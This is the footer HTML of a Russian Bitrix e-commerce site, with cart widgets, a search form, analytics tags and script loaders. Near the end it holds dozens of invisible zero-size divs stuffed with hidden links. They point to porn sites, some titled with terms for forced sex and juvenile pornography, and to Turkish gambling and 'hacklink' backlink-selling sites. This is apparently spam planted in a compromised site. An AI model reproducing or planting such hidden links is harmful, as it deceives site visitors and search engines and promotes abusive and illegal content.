<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<!--
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Alfa" class="alfa"></i>
<i title="Jcb" class="jcb"></i>
<i title="PayPal" class="paypal"></i>
<i title="Maestro" class="maestro"></i>
<i title="Yoomoney" class="yoomoney"></i>
<i title="Yookassa" class="yookassa"></i>
<i title="Belkart" class="belkart"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>
-->					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/68584195" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->							<div class="basket_wrapp  fly2 basket_fill_WHITE">
				<div class="header-cart fly" id="basket_line">
					<div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
																										
											</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->				</div>
			</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="popup_iframe_wrapper"></div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">chachi ki bf <a href="https://bullporn.mobi" title="bullporn.mobi">bullporn.mobi</a> sexy video bp hindi</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">movie at orion mall <a href="https://pornolike.mobi" title="pornolike.mobi porn hd tube">pornolike.mobi</a> mayanti nude</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">indian forced sex videos <a href="https://firetube.mobi" rel="dofollow" target="_self" title="firetube.mobi">firetube.mobi</a> full xxx</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">red tube.in <a href="https://masturbationporntrends.com" title="masturbationporntrends.com porn videos hd">masturbationporntrends.com</a> xmxxxxx</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">girlfirsttimesex <a href="https://desisexy.org/" rel="dofollow" target="_self" title="desisexy.org">desisexy.org</a> pornjk</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nagin real <a href="https://porncorntube.net" rel="dofollow" target="_self">porncorntube.net</a> telugu sex download videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ジュヴナイルポルノグラフィ <a href="https://erovideo.me/" title="erovideo.me 18才素人妊婦種付け日誌">erovideo.me</a> あぶぐる</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">macrophage hentai <a href="https://www.hentaimol.com/">hentaimol.com</a> elf harem hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">english video sexy com <a href="https://alfaporn.mobi" target="_blank" title="alfaporn.mobi emo porn tube video">alfaporn.mobi</a> orissa blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mani4 u <a href="https://pornbraze.mobi" target="_blank">pornbraze.mobi</a> mature album</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">بورنوهوب <a href="https://www.arab-porn.org/" rel="dofollow" target="_blank" title="arab-porn.org">arab-porn.org</a> سكس بزز</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">clara at ibarra <a href="https://www.hdteleserye.com/" title="hdteleserye.com ang probinsyano dec 6 2021 full episode">hdteleserye.com</a> probinsyano march 25 2022 full episode</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">zenab harake <a href="https://www.teleseryeonline.com/" target="_self" title="teleseryeonline.com">teleseryeonline.com</a> david licauco maria clara</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy sexy blue picture <a href="https://erofreeporn.info" target="_blank">erofreeporn.info</a> indian porn video free download</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">嫌な顔を一切しないで常に懇願徹底顔射 橋本ありな <a href="https://www.simozo.net/" target="_self" title="simozo.net 櫻井やえ">simozo.net</a> 夜行バスで声も出せずイカされた隙に生ハメされた女はスローピストンの痺れる快感に理性を失い中出しも拒めない9</div>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1742148300225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1742147864});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_top_banner","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_top_tabs","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768747341,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c534c56451c66f3e9703aab1bca48d92"});</script><script  src="/bitrix/cache/js/s1/aspro_max_copy/kernel_main/kernel_main_v1.js?1754235209159742"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?170065199576433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?170065199514190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17006519949240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174214785449664"></script>
<script src="/bitrix/js/main/ajax.min.js?170065199422194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17421475464569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1742147546835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max_copy\/js\/browser.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max_copy\/js\/mobile.js","\/bitrix\/templates\/aspro_max_copy\/js\/main.js","\/bitrix\/templates\/aspro_max_copy\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max_copy\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max_copy\/js\/autoload\/select_offer_load.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/components\/aspro\/com.banners.max\/common_files\/js\/script.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/countdown.js","\/bitrix\/templates\/aspro_max_copy\/components\/aspro\/tabs.max\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max_copy\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max_copy\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max_copy\/css\/colored.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max_copy\/css\/styles.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max_copy\/css\/menu.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max_copy\/css\/stores.css","\/bitrix\/templates\/aspro_max_copy\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max_copy\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max_copy\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max_copy\/components\/aspro\/com.banners.max\/top_big_banner_2\/style.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max_copy\/components\/aspro\/wrapper.block.max\/front_sections_only2\/style.css","\/bitrix\/templates\/aspro_max_copy\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/news.list\/front_tizers\/style.css","\/bitrix\/templates\/aspro_max_copy\/components\/aspro\/tabs.max\/main\/style.css","\/bitrix\/templates\/aspro_max_copy\/css\/top_tabs.min.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/news.list\/front_brands_slider\/style.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max_copy\/styles.css","\/bitrix\/templates\/aspro_max_copy\/template_styles.css","\/bitrix\/templates\/aspro_max_copy\/css\/header.css","\/bitrix\/templates\/aspro_max_copy\/css\/media.css","\/bitrix\/templates\/aspro_max_copy\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max_copy\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max_copy\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max_copy\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max_copy\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
